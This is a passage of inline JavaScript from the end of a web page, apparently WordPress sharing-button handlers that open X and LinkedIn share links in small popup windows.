					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
</body>
</html>